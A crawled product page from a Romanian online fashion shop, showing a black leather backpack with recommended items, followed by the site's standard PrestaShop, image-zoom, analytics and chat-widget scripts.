name="submitCustomizedDatas" value="1" /> <button class="button btn btn-default button button-small" name="saveCustomization"> <span>Salveaza</span> </button> <span id="ajax-loader" class="unvisible"> <img src="https://endra.ro/img/loader.gif" alt="loader" /> </span></p></form> </section></div></div><p><span style="font-size:1.3em;"> Pentru comenzi telefonice sau informatii suna-ne la <a href="tel:(+40)723211303">(+40)723211303</a> sau <a href="tel:(+40)314313877">(+40)314313877</a></span></p><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Distribuiţi </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p></div></div> <section class="page-product-box flexslider_carousel_block"><h3 class="page-product-heading">RECOMANDAM ▼</h3><div class="block_content"><div id="accessories_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://endra.ro/genti/2464-rucsac-piele-argintie-silver-flash.html" title="Rucsac piele argintie Silver Flash" > <img class="replace-2x img-responsive img_0" src="https://endra.ro/12415-home_default/rucsac-piele-argintie-silver-flash.jpg" alt="Rucsac piele argintie Silver Flash" title="Rucsac piele argintie Silver Flash" width="367" height="550" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://endra.ro/genti/2464-rucsac-piele-argintie-silver-flash.html" rel="https://endra.ro/genti/2464-rucsac-piele-argintie-silver-flash.html" title="Vizionare rapida"> Vizionare rapida </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2464" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2464', false, 1); return false;">Adauga la Wishlist </a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="https://endra.ro/genti/2464-rucsac-piele-argintie-silver-flash.html" title="Rucsac piele argintie Silver Flash" > Rucsac piele argintie Silver Flash </a></h5> <span class="product-reference">LO-9-3003E</span><div class="button-container"> <a class="button lnk_view btn" href="https://endra.ro/genti/2464-rucsac-piele-argintie-silver-flash.html" title="Vezi"> <span>Mai mult</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://endra.ro/genti/2493-rucsac-piele-neagra-cu-flori-brodate-anastasia-2.html" title="Rucsac piele neagra cu flori brodate Anastasia 2" > <img class="replace-2x img-responsive img_0" src="https://endra.ro/12545-home_default/rucsac-piele-neagra-cu-flori-brodate-anastasia-2.jpg" alt="Rucsac piele neagra cu flori brodate Anastasia 2" title="Rucsac piele neagra cu flori brodate Anastasia 2" width="367" height="550" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://endra.ro/genti/2493-rucsac-piele-neagra-cu-flori-brodate-anastasia-2.html" rel="https://endra.ro/genti/2493-rucsac-piele-neagra-cu-flori-brodate-anastasia-2.html" title="Vizionare rapida"> Vizionare rapida </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2493" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2493', false, 1); return false;">Adauga la Wishlist </a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="https://endra.ro/genti/2493-rucsac-piele-neagra-cu-flori-brodate-anastasia-2.html" title="Rucsac piele neagra cu flori brodate Anastasia 2" > Rucsac piele neagra cu flori brodate Anastasia 2 </a></h5> <span class="product-reference">RN-ANASTASIA RNXL3009-2</span><div class="button-container"> <a class="button lnk_view btn" href="https://endra.ro/genti/2493-rucsac-piele-neagra-cu-flori-brodate-anastasia-2.html" title="Vezi"> <span>Mai mult</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://endra.ro/genti/2541-rucsac-mini-piele-argintie-smiley.html" title="Rucsac mini piele rosie Smiley" > <img class="replace-2x img-responsive img_0" src="https://endra.ro/12756-home_default/rucsac-mini-piele-argintie-smiley.jpg" alt="Rucsac mini piele argintie Smiley" title="Rucsac mini piele argintie Smiley" width="367" height="550" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://endra.ro/genti/2541-rucsac-mini-piele-argintie-smiley.html" rel="https://endra.ro/genti/2541-rucsac-mini-piele-argintie-smiley.html" title="Vizionare rapida"> Vizionare rapida </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2541" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2541', false, 1); return false;">Adauga la Wishlist </a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="https://endra.ro/genti/2541-rucsac-mini-piele-argintie-smiley.html" title="Rucsac mini piele rosie Smiley" > Rucsac mini piele rosie Smiley </a></h5> <span class="product-reference">LO-15-3003E</span><div class="button-container"> <a class="button lnk_view btn" href="https://endra.ro/genti/2541-rucsac-mini-piele-argintie-smiley.html" title="Vezi"> <span>Mai mult</span> </a></div></div></div></div></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>DATE DE CONTACT</h4><ul class="toggle-footer"><li> ENDRA® este proprietatea SC Creation Code SRL J40/12746/2010, CUI: 27851599</li><li> <i class="icon-phone"></i>Telefon: <span>(+40) 723 211 303</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6f%66%66%69%63%65@%65%6e%64%72%61.%72%6f" >&#x6f;&#x66;&#x66;&#x69;&#x63;&#x65;&#x40;&#x65;&#x6e;&#x64;&#x72;&#x61;&#x2e;&#x72;&#x6f;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>SOCIAL MEDIA DESIGNERI ROMANI</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/endra.ro" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/endraro" class="transition-300" target="_blank" title="Twitter"></a></li><li class="pinterest"><a href="https://ro.pinterest.com/endra/" class="transition-300" target="_blank" title="Pinterest"></a></li><li class="instagram"><a href="https://www.instagram.com/endraro/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div><div style="padding-top:20px" class="fb-page" data-href="https://www.facebook.com/endra.ro/" data-tabs="timeline" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4> <span class="promo-text"> <a href="http://eepurl.com/dnh1QH">Inscrie-te la Newsletterul Endra si ai <span style="font-size:2em"> 5% </span><span>discount! </span></a> </span></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>INFO</h4><ul class="toggle-footer bullet"></ul><p><a href="http://www.anpc.gov.ro/">Protectia Consumatorilor – A.N.P.C.</a></p><p><a href="/content/3-termeni-si-conditii">Termeni si conditii</a></p><p><a href="/content/4-despre-endra-concept-store">Despre Endra Concept Store</a></p><p><a href="/content/7-politica-de-confidentialitate">Politica de confidentialitate / GDPR</a></p><p><a href="/content/12-metode-de-plata">Metode de plata</a></p><p><a href="/pagina-de-contact">Pagina de contact</a></p><p><a href="/content/22-cookies">Cookies &amp; Privacy</a></p></section> </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><table><tbody><tr><td>Hosted & Powered by Creation Code since 2011. Copyright 2015 ENDRA® All Rights Reserved. <a href="http://bungeephoto.com/">Professional Product Photography&nbsp;Services ensured&nbsp;by&nbsp;<img src="/img/cms/FOOTERNew%20Folder/bungeephoto.com.png" alt="bungeephoto.com.png" width="60" height="35" /></a></td><td></td></tr></tbody></table></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://endra.ro/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accept</span></a><p style="text-align: right;"><span style="color: #000000;"><em>Acest website foloseste cookies. Prin continuarea navigarii iti exprimi acordul privind utilizarea acestora. Pentru a afla mai multe te rugam sa citesti&nbsp;<a href="/content/7-politica-de-confidentialitate" target="_blank">POLITICA DE CONFIDENTIALITATE</a> si <a href="/content/22-cookies" target="_blank">POLITICA DE COOKIES</a><br /></em></span></p></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=true;var added_to_wishlist='Produsul a fost adaugat la Wishlist';var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"50","id_attribute_group":"5","attribute":"negru","group":"culoare"}];var availableLaterValue='Livrare: 5-8 zile lucratoare';var availableNowValue='';var baseDir='https://endra.ro/';var baseUri='https://endra.ro/';var blocksearch_type='top';var combinations={"12010":{"attributes_values":{"5":"Negru"},"attributes":[50],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-2,"reference":"LO-6-0702F","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'50'"}};var combinationsFromController={"12010":{"attributes_values":{"5":"Negru"},"attributes":[50],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-2,"reference":"LO-6-0702F","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'50'"}};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":4,"name":"lei","iso_code":"RON","iso_code_num":"946","sign":"lei","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"4","decimals":"0","active":"1","prefix":"","suffix":" lei","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=4;var currencyRate=1;var currencySign='lei';var currentDate='2025-11-29 21:50:30';var customerGroupWithoutTax=false;var customizationFields=[{"id_customization_field":"2367","type":"1","required":"0","name":"Completeaza mai jos detaliile dorite pentru personalizarea produsului:","id_lang":"4"}];var customizationId=null;var default_eco_tax=0;var displayDiscountPrice='0';var displayList=1;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='Acest produs nu este disponibil';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=3;var grid_size_md2=4;var grid_size_ms=3;var grid_size_ms2=4;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var highDPI=false;var idDefaultImage=14040;var id_lang=4;var id_product=2840;var img_prod_dir='https://endra.ro/img/p/';var img_ps_dir='https://endra.ro/img/';var instantsearch=true;var iqit_carousel_auto=true;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='Z';var iqitcountdown_hours='H';var iqitcountdown_minutes='M';var iqitcountdown_seconds='S';var iqitmegamenu_swwidth=true;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=true;var loggin_required='Trebuie ai cont ENDRA si sa te autentifici pentru a putea adauga la  Wishlist!';var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var more_products_search='Afiseaza toate rezultatele cautarii';var mywishlist_url='https://endra.ro/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Adauga adresa ta e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=390;var productBasePriceTaxExcluded=390;var productBasePriceTaxIncl=390;var productHasAttributes=true;var productPrice=390;var productPriceTaxExcluded=390;var productPriceTaxIncluded=390;var productPriceWithoutReduction=390;var productReference='LO-6-0702F';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Alege fisier';var product_fileDefaultHtml='Nu ai selectat fisier';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://endra.ro/index.php?controller=search';var sharing_img='https://endra.ro/14040/rucsac-piele-neagra-stea-din-tinte.jpg';var sharing_name='Rucsac piele neagra stea din tinte';var sharing_url='https://endra.ro/genti/2840-rucsac-piele-neagra-stea-din-tinte.html';var specific_currency=false;var specific_price=0;var static_token='71c2942be58513238b797b73e83b56a2';var stock_management=1;var taxRate=0;var token='71c2942be58513238b797b73e83b56a2';var upToTxt='Pana la';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="https://endra.ro/themes/endra/cache/v_248_8ea8b0c9cb50e1ca1c1784d4831ab87d.js"></script> <script type="text/javascript" src="/modules/magiczoomplus/views/js/magiczoomplus.js"></script> <script type="text/javascript" src="/modules/magiczoomplus/views/js/magictoolbox.utils.js"></script> <script type="text/javascript" src="/modules/magiczoomplus/views/js/common.js"></script> <script type="text/javascript" src="https://www.hubtalk.com/widgets/a/wcb84d3970a62f1935d174f7325edf110/chat.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-1028499725"></script> <script type="text/javascript">/* <![CDATA[ */;var mzOptions={'zoomWidth':'auto','zoomHeight':'auto','zoomPosition':'right','zoomDistance':15,'selectorTrigger':'click','transitionEffect':true,'lazyZoom':false,'rightClick':false,'zoomMode':'zoom','zoomOn':'hover','upscale':true,'smoothing':true,'variableZoom':false,'zoomCaption':'off','expand':'window','expandZoomMode':'zoom','expandZoomOn':'click','expandCaption':true,'closeOnClickOutside':true,'cssClass':'white-bg','hint':'once','textHoverZoomHint':'Hover to zoom','textClickZoomHint':'Click to zoom','textExpandHint':'Click to expand','textBtnClose':'Close','textBtnNext':'Next','textBtnPrev':'Previous'};;var mzMobileOptions={'zoomMode':'zoom','textHoverZoomHint':'Touch to zoom','textClickZoomHint':'Double tap to zoom','textExpandHint':'Tap to expand'};;var isPrestaShop15x=true;var isPrestaShop1541=true;var isPrestaShop156x=true;var isPrestaShop16x=true;var mEvent='click';var originalLayout=false;var useMagicScroll=false;var scrollItems=0;var isProductMagicZoomReady=false;mzOptions['onZoomReady']=function(id){if(id=='MagicZoomPlusImageMainImage'){isProductMagicZoomReady=true;}};;var mjsAddEventMethod='je1';if(typeof(magicJS.Doc.je1)=='undefined')mjsAddEventMethod='jAddEvent';var magictoolboxImagesOrder;var updateMainImageIntervalID=null;var updateSelectorsIntervalID=null;var refreshMagicZoomPlusIntervalID=null;var waitForMagicScrollToStop=false;var magicToolboxSelectorsBackup=null;var mainImageContainer=null;var magic360Container=null;function switchProductMainImage(anchor){if(!isProductMagicZoomReady){$('#MagicZoomPlusImageMainImage').attr({'href':anchor.href,'title':anchor.getAttribute('title'),}).find('img').attr({'src':anchor.getAttribute('data-image'),});}
if(updateMainImageIntervalID!=null){clearInterval(updateMainImageIntervalID);updateMainImageIntervalID=null;}
mtIntervals=isProductMagicZoomReady?0:500;updateMainImageIntervalID=setInterval(function(){if(isProductMagicZoomReady){clearInterval(updateMainImageIntervalID);updateMainImageIntervalID=null;MagicZoom.update('MagicZoomPlusImageMainImage',anchor.href,anchor.getAttribute('data-image'));}},mtIntervals);}
if(originalLayout){window['displayImageOriginal']=window['displayImage'];window['displayImage']=function(domAAroundImgThumb){if(typeof(domAAroundImgThumb)=='undefined'||!domAAroundImgThumb.length||!domAAroundImgThumb.attr('href')){return;}
if(typeof(arguments.callee.last_href)!=='undefined'&&(arguments.callee.last_href==domAAroundImgThumb.get(0).href)){return;}
arguments.callee.last_href=domAAroundImgThumb.get(0).href;$('#views_block li a.shown').removeClass('shown');domAAroundImgThumb.addClass('shown');var anchor=domAAroundImgThumb.get(0);switchProductMainImage(anchor);}}else{function refreshProductSelectors(thumbIDs){if(useMagicScroll){if(!waitForMagicScrollToStop&&!isProductMagicScrollStopped){waitForMagicScrollToStop=true;MagicScroll.stop('MagicToolboxSelectors'+id_product);}
if((waitForMagicScrollToStop&&!isProductMagicScrollStopped)||!isProductMagicZoomReady){if(updateSelectorsIntervalID!=null){clearTimeout(updateSelectorsIntervalID);updateSelectorsIntervalID=null;}
updateSelectorsIntervalID=setTimeout(function(){refreshProductSelectors(thumbIDs);},500);return;}
waitForMagicScrollToStop=false;magicToolboxSelectorsBackup=document.getElementById('MagicToolboxHiddenSelectors');$('#MagicToolboxSelectors'+id_product+' > a').each(function(){$(magicToolboxSelectorsBackup).append(this);});$('#MagicToolboxSelectors'+id_product).html('');var selectorObj=null;selectorObj=$('#MagicToolboxHiddenSelectors > a.m360-selector');$('#MagicToolboxSelectors'+id_product).append(selectorObj);if(thumbIDs.length){for(var i=0;i<thumbIDs.length;i++){selectorObj=$('#MagicToolboxHiddenSelectors > a[data-thumb-id='+thumbIDs[i]+']');$('#MagicToolboxSelectors'+id_product).append(selectorObj);}
$('#wrapResetImages').removeClass('hidden-important');}else{for(var i=0;i<magictoolboxImagesOrder.length;i++){selectorObj=$('#MagicToolboxHiddenSelectors > a[data-thumb-id='+magictoolboxImagesOrder[i]+']');$('#MagicToolboxSelectors'+id_product).append(selectorObj);}
$('#wrapResetImages').addClass('hidden-important');}
var selectors=document.getElementById('MagicToolboxSelectors'+id_product);selectors.className=selectors.className.replace(/\bhidden-important\b/i,'');MagicScroll.start('MagicToolboxSelectors'+id_product);return;}
if(thumbIDs.length){$('#MagicToolboxSelectors'+id_product+' > a').addClass('hidden-selector');for(var i=0;i<thumbIDs.length;i++){$('#MagicToolboxSelectors'+id_product+' > a[data-thumb-id="'+thumbIDs[i]+'"]').removeClass('hidden-selector');}
$('#MagicToolboxSelectors'+id_product+' > a.m360-selector').removeClass('hidden-selector');}else{$('#MagicToolboxSelectors'+id_product+' > a').removeClass('hidden-selector');}
var hiddenSelectorsCount=$('#MagicToolboxSelectors'+id_product+' > a.hidden-selector').length;if(hiddenSelectorsCount){$('#wrapResetImages').removeClass('hidden-important');}else{$('#wrapResetImages').addClass('hidden-important');}}
window['refreshProductImagesOriginal']=window['refreshProductImages'];window['refreshProductImages']=function(id_product_attribute){id_product_attribute=parseInt(id_product_attribute);if(typeof(arguments.callee.last_id_product_attribute)!=='undefined'&&(arguments.callee.last_id_product_attribute==id_product_attribute)){var r=window['refreshProductImagesOriginal'].apply(window,arguments);return r;}
arguments.callee.last_id_product_attribute=id_product_attribute;var thumbIDs=[];if(id_product_attribute>0&&typeof(combinationImages)!='undefined'&&typeof(combinationImages[id_product_attribute])!='undefined'){for(var i=0;i<combinationImages[id_product_attribute].length;i++){thumbIDs.push(parseInt(combinationImages[id_product_attribute][i]));}}
if(thumbIDs.length){var anchor=$('#MagicToolboxSelectors'+id_product+' a[data-thumb-id="'+thumbIDs[0]+'"]').get(0);if(typeof(anchor)=='undefined'){anchor=$('#MagicToolboxHiddenSelectors a[data-thumb-id="'+thumbIDs[0]+'"]').get(0);}
switchProductMainImage(anchor);}
refreshProductSelectors(thumbIDs);var r=window['refreshProductImagesOriginal'].apply(window,arguments);return r;}}
function magictoolboxBindSelectors(){mainImageContainer=document.getElementById('mainImageContainer');magic360Container=document.getElementById('magic360Container');var switchFunction=function(e){e.stopQueue();var objThis=e.target||e.srcElement;if(objThis.tagName.toLowerCase()=='img'){objThis=objThis.parentNode;}
var isMagic360Visible=magic360Container.style.display!='none';var isThisMagic360Selector=objThis.className.match(new RegExp('(?:\\s|^)m360\-selector(?:\\s|$)'));if(isThisMagic360Selector&&!isMagic360Visible){mainImageContainer.style.display='none';magic360Container.style.display='block';}else if(isMagic360Visible&&!isThisMagic360Selector){if(mainImageContainer.style.position=='absolute'){mainImageContainer.style.left=0;mainImageContainer.style.position='static';}
magic360Container.style.display='none';mainImageContainer.style.display='block';if(!$mjs(objThis).jHasClass('mz-thumb-selected')){document.querySelector('#MagicZoomPlusImageMainImage .mz-figure > img').style.visibility='hidden';}}
MagicZoom.switchTo('MagicZoomPlusImageMainImage',objThis);var magicToolboxLinks=$('.magictoolbox-selector');for(var k=0;k<magicToolboxLinks.length;k++){$mjs(magicToolboxLinks[k]).jRemoveClass('active-selector');}
$mjs(objThis).jAddClass('active-selector');return false;};if(magic360Container){var magicToolboxLinks=$('.magictoolbox-selector');var switchEvent=(mEvent=='click'?'btnclick':mEvent);for(var j=0;j<magicToolboxLinks.length;j++){$mjs(magicToolboxLinks[j])[mjsAddEventMethod](switchEvent+' tap',switchFunction,1);}}}
$(document).ready(function(){$('#views_block li a.magictoolbox-selector').unbind('mouseenter mouseleave').click(function(){$('#views_block li a.shown').removeClass('shown');$(this).addClass('shown');$('#bigpic').attr('src',$(this).attr('data-image'));}).removeClass('shown').slice(0,1).addClass('shown');if($(document).off){$(document).off('click','#view_full_size, #image-block img');$(document).off('click','#view_full_size, #image-block');$(document).off('click','#image-block');}
$('#image-block img').unbind('click');if($(document).off){$(document).off('mouseover','#views_block li a');}
magictoolboxBindSelectors();});;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-12799356-8','auto');ga('require','ec');;!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','695164490600775');fbq('track','PageView');;magictoolboxImagesOrder=[14040,14043,14041,14042];;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('RON');MBG.addProductDetailView({"id":2840,"name":"\"Rucsac piele neagra stea din tinte\"","category":"\"genti\"","brand":"\"Laura OLARU\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"390.00"});});;ga('send','pageview');;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-1028499725');/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://endra.ro/?fc=module&module=hubtalk&controller=product
body_size: 151
content:
{"name":"Rucsac piele neagra stea din tinte","image":"https:\/\/endra.ro\/14040-small_default\/rucsac-piele-neagra-stea-din-tinte.jpg","price":"390.00","currency":"RON"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hubtalk.com/widgets/a/wcb84d3970a62f1935d174f7325edf110/chat.js
body_size: 49997
content:
/*
: http://creativecommons.org/publicdomain/zero/1.0/
 MIT or GPL-2.0
 @fileOverview Favico animations
 @author Miroslav Magda, http://blog.ejci.net
 @version 0.3.10
*/
function fwcb84d3970a62f1935d174f7325edf110(sa){function Da(a,b,d,c){var e;e=d?w.Map[a][d]:w.currentStage;if(!e)return null;var f=D.InternalWindows[a].theme.window,g=D.InternalWindows[a].theme.content[b],u=D.InternalWindows[a].template[b],m=D.InternalWindows[a].elements[b],N=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",visibility:"hidden"});if(!0===u.modal){var E=l("\x3cdiv\x3e\x3c/div\x3e").css({filter:"alpha(opacity\x3d25)",opacity:".25","background-color":"#FFFFFF",position:"absolute",
top:"0px",left:"0px",width:"100%",height:"100%","z-index":"9999"});N.data("overlayContainer",E)}E=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",left:"0px",top:"0px"}).width(u.width).height(18);N.append(E);f.Header.background&&("string"===typeof f.Header.background.image?E.css({"background-image":'url("'+t.Map[a].themeData+f.Header.background.image+'")'}):"string"===typeof f.Header.background.color&&E.css({"background-color":f.Header.background.color}));if(f.Header.border)for(var ka in f.Header.border)E.css("border-"+
ka,"1px solid "+f.Header.border[ka].color);var S;if("symbol"===u.closeButton.type){S=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",right:"5px",top:"2px",cursor:"pointer","line-height":"0"}).on("click",function(){"destroy"===u.onClose?N.destroyWindow():N.hideWindow()});var p=l("\x3ci\x3e\x3c/i\x3e").addClass(u.closeButton["class"]).css({color:g.closeButton.color,"font-size":u.closeButton.size+"px"});S.append(p)}else S=l("\x3cimg\x3e\x3c/img\x3e").css({position:"absolute",right:"5px",top:"6px",
cursor:"pointer"}).attr({src:t.Map[a].themeData+f.CloseButton.src}).on("click",function(){"destroy"===u.onClose?N.destroyWindow():N.hideWindow()});E.append(S);S=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",overflow:"hidden",top:"20px",left:"0px"}).width(u.width).height(u.height);f.Content.background&&("string"===typeof f.Content.background.image?S.css({"background-image":'url("'+t.Map[a].themeData+f.Content.background.image+'")'}):"string"===typeof f.Content.background.color&&S.css({"background-color":f.Content.background.color}));
if("object"===typeof f.Content.border)for(ka in f.Content.border)S.css("border-"+ka,"1px solid "+f.Content.border[ka].color);N.append(S);N.width(u.width).height(E.height()+u.height);e.data("content").contents().find("body").append(N);var h=n.createRenderer(a,b,u,b,g,null,m,"InternalWindow",c);h.renderInternalWindowElements(S,e);N.show=function(c){w.currentStage&&("object"===typeof c?"number"===typeof c.x&&"number"===typeof c.y&&(h.analyzePosition(this,c,e),this.css({"z-index":1E4})):((c=w.Map[a][d].data("template"))&&
c.canvas&&c.canvas.rendered&&c.canvas.rendered.offset&&"Options"===b&&(u.canvas={rendered:{offset:c.canvas.rendered.offset}}),h.analyzePosition(this,u,e),this.css({"z-index":1E4})),this.data("overlayContainer")&&w.currentStage.data("content").contents().find("body").append(this.data("overlayContainer")),this.css("visibility","visible"))};N.destroyWindow=function(){this.data("overlayContainer")&&this.data("overlayContainer").remove();this.remove();delete k.Map[a]["InternalWindow."+b];delete D.CreatedInternalWindows[a+
"."+b]};N.hideWindow=function(){this.data("overlayContainer")&&this.data("overlayContainer").remove();this.css("visibility","hidden")};return N}function T(a,b,d,c,e,f,g,u,m,N,E){this.id=a;this.extension=d;this.stage=c;this.parent=b;this.template=e;this.templateName=f;this.theme=g;this.uiSettings=u;this.inter=m;this.language=E;N?this.type=N:this.type="stage"}function Fa(a){function b(a){a||(a=window.event);a.key===d&&"string"===typeof a.newValue&&""!==a.newValue&&(JSON.parse(a.newValue),a=JSON.parse(a.newValue),
a.id!==c&&e(a.value))}var d=a.key,c=Math.random(),e=a.callback;window.addEventListener?window.addEventListener("storage",b,!1):window.attachEvent("onstorage",b);this.send=function(a){localStorage.setItem(d,JSON.stringify({id:c,value:a.value}));localStorage.removeItem(d)}}function Ga(){var a=(new Date).getTime();window.setInterval(function(){var b=(new Date).getTime();if(4E3<b-a){var c=document.createEvent("Events");c.initEvent("resume",!0,!0);document.dispatchEvent(c)}a=b},1E3);var b=0;addEventListener("resume",
function(){setTimeout(function(){var a=!1;A.ws||(a=!0);A.ws&&3===A.ws.readyState&&(a=!0);!1===ga.availabaleForConnection()&&(a=!1);a&&L.connect();b++},1E3)})}function za(){var a,b,d=[],c="none",e=0,f=0,g=function(a){if("undefined"!==typeof a||null!==a)document.title=a},u=function(){if("reset"===c)g(a);else if("animate"===c){e>=d.length&&(e=0);var m=0===f?0:d[e].delay;f++;switch(d[e].type){case "original":setTimeout(function(){e++;g(a);u()},m);break;case "new":setTimeout(function(){e++;g(b);u()},m)}}};
this.start=function(){"animate"!==c&&(a=document.title,"undefined"!==typeof b&&null!==b&&(0===d.length?g(b):(c="animate",u())))};this.pause=function(a){c="pause"};this.stop=function(a){f=e=0;c="boolean"===typeof a&&!0===a?"reset":"stop"};this.reset=function(){f=e=0;c="reset"};this.getStatus=function(){return c};switch(arguments.length){case 1:"string"===typeof arguments[0]&&(b=arguments[0]);break;case 2:"string"===typeof arguments[0]&&(b=arguments[0]),"object"===typeof arguments[1]&&arguments[1].animationPattern&&
(d=arguments[1].animationPattern)}}this.addLoadEvent=function(a){var b=window.onload;window.onload="function"!=typeof window.onload?a:function(){b&&b();a()}};this.hash="wcb84d3970a62f1935d174f7325edf110";this.site="endra.ro";this.widgetLocation="//www.hubtalk.com/";this.version="3.30.0";this.host="www.hubtalk.com";this.position={type:"floated",info:{origin:"br",offset:{x:2,y:0}}};this.mobileConfig={mobile:{visibility:!0,optimized:!0}};this.market=!0;this.frameContent=function(a){return'\x3c!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"\x3e\x3chtml\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody  style\x3d"background-color:transparent" onload\x3d"parent.'+
